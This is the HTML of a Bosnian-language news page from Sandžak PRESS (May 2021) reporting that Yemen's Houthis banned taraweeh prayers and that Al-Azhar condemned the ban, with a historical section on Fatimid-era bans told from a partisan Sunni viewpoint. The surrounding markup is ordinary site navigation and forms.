            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 13 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u NAJNOVIJE" class="entry-crumb" href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Svijet" class="entry-crumb" href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jemenske šije zabranile klanjanje teravije: Al Azhar oštro osudio ovo nasilje</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-258527" class="post-258527 post type-post status-publish format-standard has-post-thumbnail category-svijet tag-a" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Jemenske šije zabranile klanjanje teravije: Al Azhar oštro osudio ovo nasilje</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-04T17:20:34+02:00" >4. Maja 2021.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-258527">123</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img decoding="async" src="https://saff.ba/wp-content/uploads/2021/05/Screenshot-2021-05-03-at-11.37.00.jpg" /></p>
<p><strong>Šijska teroristička grupa Husi u Jemenu, finansirana od strane Irana, i ove godine je zabranila obavljanje teravih namaza u gradovima <span id="IL_AD1" class="IL_AD">koji</span> se nalazi pod njihovom kontrolom. Ova zabrana nema veze sa pandemijom koronavirusa, riječ je o vjerovanju šija po kojem je zabranjeno klanjati teravih <span id="IL_AD5" class="IL_AD">namaz</span>.</strong></p>
<div class="td-a-rec td-a-rec-id-content_inlineright  td-rec-hide-on-p td_uid_2_6091658c9ab68_rand td_block_template_1"></div>
<p>Teravija ili teravih namaz je dobrovoljni namaz koji se obavlja zajednički u džamijama tokom mjeseca ramazana neposredno nakon jacije namaza.</p>
<p>Tim povodom oglasio se Al-Azhar koji je najoštrije osudio ovakav čin nasilja nad vjernicima u svetom mjesecu ramazanu. “Najoštrije osuđujemo ovaj čin koji je u suprotnosti s načelima vjerovanje i protivi se svim međunarodnim konvencijama, koje zahtijevaju poštivanje slobode vjerovanja i jamče pravo na prakticiranje vjerskih obreda”, navodi se u izjavi Al-Azhara koji u nastavku poziva sve da spriječe takvo nasilje.</p>
<p><strong>U vrijeme vladavine Fatimija je za klanjanje teravih-namaza bila propisana smrtna kazna</strong></p>
<p>Najveći broj muslimana tokom mjeseca ramazana obavlja teravih-namaz u džematu u džamijama, povodeći se za praksom ashaba. No, malo je poznato da neke sekte ovaj namaz smatraju zabranjenim, kao što je slučaj sa raznim šiijskim sektama i podsektama, s izuzetkom nekih imama šiija-zejdija koji su ga smatrali dozvoljenim. Također, el-Makriziji navodi da je mutezilska sekta nezamija smatrala da nije dozvoljeno klanjanje teravih-namaza.</p>
<p>Ova iznimna mišljenja ne <span id="IL_AD4" class="IL_AD">bi</span> imala nikakvog značaja, da se kroz historiju nije dešavalo da muslimani budu iskušani da nad njima vladaju pripadnici ovih sekti koji su, onda, snagom sile nametali svoje mišljenje.</p>
<p>Tako su Fatimije, pripadnici ismailijskog ogranka šiija, bili poznati po zabranjivanju muslimanima da obavljaju tereavih-namaz, u više navrata tokom njihove vladavine Egiptom i sjevernom Afrikom.</p>
<p>Sibt ibnul-Dževzi obavještava <span id="IL_AD2" class="IL_AD">nas</span> da je fatimijski vladar el-Mensur Islamil, sin el-Kaima bi emrillah (umro 334. H.g.), „oponirao načinu vladavine svoga oca i djeda, dopustivši obavljanje teravije i sunneta“ u Tunisu, prije nego je odatle otišao u Egipat.</p>
<p>Historičar Ibn Seid el-Antaki navodi da je 370. H.g. fatimijski vladar El-Aziz billahi zabranio obavljanje teravije u Egiptu „pa je to veoma teško palo svim sunijama“.</p>
<p>Nasljednik ovog vladara, el-Hakim bi emrillah (umro 411. H.g.), prvo je dozvolio obavljanje teravije, a onda je zabranio i odredio smrtnu kaznu onome ko prekrši zabranu. Ta zabrana trajala je deset godina, a među najpoznatijima nad kojima je izvršena smrtna kazna je šejh Redža ibn Ebil-Husejn, koji je, unatoč zabrani, obavljao ramazanski teravih-namaz, dok je šejh Ebul-Kasiam el-Vasiti u Mesdžidul-aksau bičevan gotovo na smrt, samo zato jer je izrazio neslaganje sa naredbom fatimijskog vladara da zabrani teravije.</p>
<p>El-Hakim bi emrillah 408. H.g. ponovo je dozvolio obavljanje teravije i njegova odluka čitana je u džamijama u Egiptu i drugim područjima nad kojima je vladao. Po toj odluci radilo se sve do njegove smrti.</p>
<p>Na istoku su hašašuni, skupina šiija-ismailija, zabranjivali teravih-namaz u područjima Perzije i Horasana nad kojima su vladali. Njegovo obavljanje su dozvolili tek pri kraju njihove vladavine, kada je postalo evidento da im se vlast ruši i propada.</p>
<p>Izvor: <strong>saff.ba</strong></p>
<p>The post <a rel="nofollow" href="https://islampress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/">Jemenske šije zabranile klanjanje teravije: Al Azhar oštro osudio ovo nasilje</a> appeared first on <a rel="nofollow" href="https://islampress.net">Islam PRESS</a>.</p>
<p>Pogledajte vijest na izvornom sajtu:<br />
<a href="https://islampress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/" target="_blank" rel="noopener noreferrer">Jemenske šije zabranile klanjanje teravije: Al Azhar oštro osudio ovo nasilje</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="https://sandzakpress.net/tag/a/">A</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/bosniak/">bosniak</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="bosniak"><meta itemprop="url" content="https://sandzakpress.net/author/bosniak/"></span><meta itemprop="datePublished" content="2021-05-04T17:20:34+02:00"><meta itemprop="dateModified" content="2021-05-04T17:20:34+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Jemenske šije zabranile klanjanje teravije: Al Azhar oštro osudio ovo nasilje"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2021/05/Screenshot-2021-05-03-at-11.37.00-1.jpg"><meta 